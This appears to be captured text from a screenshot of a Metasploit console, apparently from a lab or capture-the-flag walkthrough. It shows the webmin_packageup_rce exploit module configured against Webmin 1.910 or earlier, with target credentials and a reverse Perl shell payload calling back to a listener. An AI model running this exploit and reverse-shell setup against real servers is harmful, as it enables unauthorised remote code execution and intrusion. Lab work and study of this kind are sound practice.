 msf5 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910